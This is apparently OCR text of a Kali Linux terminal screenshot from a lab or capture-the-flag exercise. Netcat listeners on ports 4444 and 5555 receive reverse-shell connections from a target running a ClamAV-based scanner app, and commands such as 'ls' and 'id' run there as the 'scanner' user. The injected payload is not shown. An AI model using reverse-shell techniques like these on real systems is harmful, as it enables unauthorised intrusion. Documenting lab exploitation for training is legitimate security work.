 root@kali: ~/桌面
root@kali: ~/桌面 ×
root@kali: ~/桌面 ×
┌──(root💀kali)-[~/桌面]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.146.10] from (UNKNOWN
) [192.168.146.137] 56820
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 6.379 sec (0 m 6 s)
ls
id
┌──(root💀kali)-[~/桌面]
└─# nc -nvlp 5555 1 ⨯
listening on [any] 5555 ...
connect to [192.168.146.10] from (UNKNOWN
) [192.168.146.137] 52806
app.py
database.sql
samples
templates
uid=1001(scanner) gid=1001(scanner) group
s=1001(scanner)